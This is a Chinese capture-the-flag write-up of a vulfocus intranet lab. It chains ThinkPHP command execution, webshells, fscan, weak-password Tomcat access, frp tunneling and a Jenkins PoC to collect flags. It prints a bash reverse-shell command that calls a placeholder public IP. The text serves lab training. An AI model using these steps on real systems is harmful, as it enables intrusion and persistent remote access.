前言

使用vulfocus搭建一个内网场景靶场拓扑如下:

入口有两个,一个是think PHP2.x命令执行和5x的命令执行漏洞,后续需要搭建二层隧道进行渗透测试。

一、开始渗透

目标:

访问一下:

使用工具直接拿shell

使用蚁剑连接:

写入冰蝎马做简单代理:

使用冰蝎连接:

做一下信息收集:



上传fscan扫一下:

上传发现冰蝎命令无法使用感觉应该是权限问题:

加权限后一样不能使用,就直接使用蚁剑连接上传fscan:

进入文件检查发现bash没有无法执行:

这里直接用thinkphp2x的漏洞做横向移动:

这里直接上传冰蝎马做代理:

上传fscan:

执行扫描:

二、横向移动

查看扫描结果:

发现tomcat 的ip为192.168.20.1:8080



这里使用冰蝎简单代理给他代理出来:

成功代理到本地的8080端口:

注意这种方式不稳定不怕麻烦使用frp代理

上传webshell:这里是tomcat弱密码漏洞

上传jsp木马:

直接用冰蝎连接:

查看网卡:

网卡中有30网段:测试是否出网

目标可以出网进行反弹shell(因为这里的冰蝎隧道不稳定):

这里使用nc做监听:

bash -i >& /dev/tcp/公网ip/端口 0>&1

这里使用bash编译命令

成功反弹:

这里写入frpc的配置:

使用冰蝎上传frpc包:

这里发现冰蝎的隧道并不稳定上传10M的文件太大导致没有上传成功,换成wget命令:

直接在公网服务器放安装包使用wget命令下载到本地做隧道:

测试一下下载:

在tomcat中下载:

解压并配置frpc:

使用vps上启动frpserver服务:

执行./frpc -c frpc.ini

流量转发过来

使用proxifier代理到vps的服务器:

成功穿出:

接下来做信息收集关闭之前搭建的冰蝎隧道(不稳定且延迟较高):

直接使用冰蝎连接192.168.30.3:8080的马:

这个相对稳定:上传fscan做信息收集

加个权限启动扫描:

Jenkins的ip为192.168.30.1:端口为8080使用poc攻击:

这里直接拿flag:

到这里我们四台的flag全部找到可以提交了:

提交flag

这里只有四个场景但是不知道为啥有5个flag并没有找到另外的flag应该是靶场的bug,这里不在深究

总结

这个场景还是比较简单,如果目标不出网,也可以在tomcat上做frpserver服务,让他又当客户机又当服务器,同时还可通过msf做代理和上线cs做权限维持,下次使用这种方式做测试,试试效果如何。

文章详细描述了一次内网渗透测试的过程,首先利用thinkPHP的命令执行漏洞获取shell,然后通过冰蝎建立代理,进行fscan扫描和横向移动到Tomcat服务器,利用弱口令上传jsp木马。接着,通过frp建立更稳定的隧道,穿透内网限制,最终在Jenkins服务器上找到flag并完成信息收集。虽然过程中遇到一些权限问题和隧道不稳的情况,但通过调整方法成功实现了目标。

文章详细描述了一次内网渗透测试的过程,首先利用thinkPHP的命令执行漏洞获取shell,然后通过冰蝎建立代理,进行fscan扫描和横向移动到Tomcat服务器,利用弱口令上传jsp木马。接着,通过frp建立更稳定的隧道,穿透内网限制,最终在Jenkins服务器上找到flag并完成信息收集。虽然过程中遇到一些权限问题和隧道不稳的情况,但通过调整方法成功实现了目标。

1915

1915

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?